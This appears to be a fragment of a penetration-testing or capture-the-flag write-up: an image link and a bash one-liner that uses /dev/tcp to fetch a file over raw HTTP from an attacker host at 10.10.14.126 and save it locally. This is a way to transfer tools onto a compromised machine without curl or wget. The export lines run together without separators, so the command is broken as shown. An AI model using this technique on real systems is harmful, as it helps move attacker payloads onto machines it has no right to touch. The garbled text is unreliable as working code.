 export RHOST=10.10.14.126export RPORT=8000export LFILE=<FILENAME HERE>bash -c '{ echo -ne "GET /$LFILE HTTP/1.0\r\nhost: $RHOST\r\n\r\n" 1>&3; cat 0<&3; } \ 3<>/dev/tcp/$RHOST/$RPORT \ | { while read -r; do [ "$REPLY" = "$(echo -ne "\r")" ] && break; done; cat; } > $LFILE'